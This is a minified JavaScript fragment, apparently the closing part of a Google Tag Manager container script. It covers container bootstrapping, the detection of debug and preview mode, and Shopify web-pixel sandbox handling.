var KR={},ao={dataLayer:pp,callback:function(a){KR.hasOwnProperty(a)&&rb(KR[a])&&KR[a]();delete KR[a]},bootstrap:0};ao.onHtmlSuccess=wC(!0),ao.onHtmlFailure=wC(!1);
function LR(){$n();Yj();Yy();Jb(dj,Z.securityGroups);var a=Uj(Vj()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;xn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||O(142);sC(),Yf({vr:function(d){return d===qC},Dq:function(d){return new tC(d)},wr:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Lr:function(d){var e;if(d===qC)e=d;else{var f=eo();rC[f]=d;e='google_tag_manager["rm"]["'+Rj()+'"]('+f+")"}return e}});
ag={yq:xg}}function MR(){var a=D(60);a&&a&&(MJ[a]=!0)}
function Jm(){try{if(kg(47)||!hk()){Vi();if(P(109)){}Va[6]=!0;var a=Zn("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Fn(a);ho();UC();Fq();AA();if(Zj()){D(5);jE();Yz().removeExternalRestrictions(Rj());}else{
YJ();sv();Zf();Vf=Z;Wf=CC;Qx();qR();LR();AC();Hm||(Gm=Lm(),Gm["0"]&&jm(em.Z.Ce,JSON.stringify(Gm)));Wn();EB();GA();lB=!1;A.readyState==="complete"?nB():Sc(w,"load",nB);zA();Dk&&(zp(Mp),w.setInterval(Lp,864E5),zp(VC),zp(Jz),zp(dx),zp(Pp),zp(YC),zp(Wz),P(120)&&(zp(Oz),zp(Pz),zp(Qz)),xC={},zp(zC));Fk&&(vm(),yo(),GB(),UB(),PB(),nk("bt",String(kg(47)?2:kg(50)?1:0)),nk("ct",String(kg(47)?
0:kg(50)?1:3)),KB(),OB(),SB());oC();Fm(1);kE();ao.bootstrap=Gb();kg(51)&&DB();P(109)&&zx();typeof w.name==="string"&&Lb(w.name,"web-pixel-sandbox-CUSTOM")&&id()?tR("dMDg0Yz"):w.Shopify&&(tR("dN2ZkMj"),id()&&tR("dNTU0Yz"));MR()}}}catch(b){Fm(5),Ip()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");kn(n)&&(l=h.Ll)}function c(){l&&Ec?g(l):a()}if(!w[D(37)]){var d=!1;if(A.referrer){var e=qj(A.referrer);d=mj(e,"host")===D(38)}if(!d){var f=Br(D(39));d=!(!f.length||!f[0].length)}d&&(w[D(37)]=!0,Nc(D(40)))}var g=function(t){var v="GTM",x="GTM";$i&&(v="OGT",x="GTAG");var y=D(23),z=w[y];z||(z=[],w[y]=z,Nc("https://"+D(3)+"/debug/bootstrap?id="+D(5)+"&src="+x+"&cond="+String(t)+"&gtm="+vp()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Ec,containerProduct:v,debug:!1,id:D(5),targetRef:{ctid:D(5),isDestination:Oj(),canonicalId:D(6)},aliases:Sj(),destinations:Pj()}};C.data.resume=function(){a()};kg(2)&&(C.data.initialPublish=!0);z.push(C)},h={Fp:1,dm:2,Em:3,uk:4,Ll:5};h[h.Fp]="GTM_DEBUG_LEGACY_PARAM";h[h.dm]="GTM_DEBUG_PARAM";h[h.Em]="REFERRER";h[h.uk]="COOKIE";h[h.Ll]="EXTENSION_PARAM";var l=void 0,n=void 0,p=kj(w.location,"query",!1,void 0,"gtm_debug");kn(p)&&(l=h.dm);if(!l&&A.referrer){var q=qj(A.referrer);mj(q,
"host")===D(24)&&(l=h.Em)}if(!l){var r=Br("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.uk)}l||b();if(!l&&jn(n)){var u=!1;Sc(A,"TADebugSignal",function(){u||(u=!0,b(),c())},!1);w.setTimeout(function(){u||(u=!0,b(),c())},200)}else c()})(function(){!kg(47)||Lm()["0"]?Jm():Im()});

})()

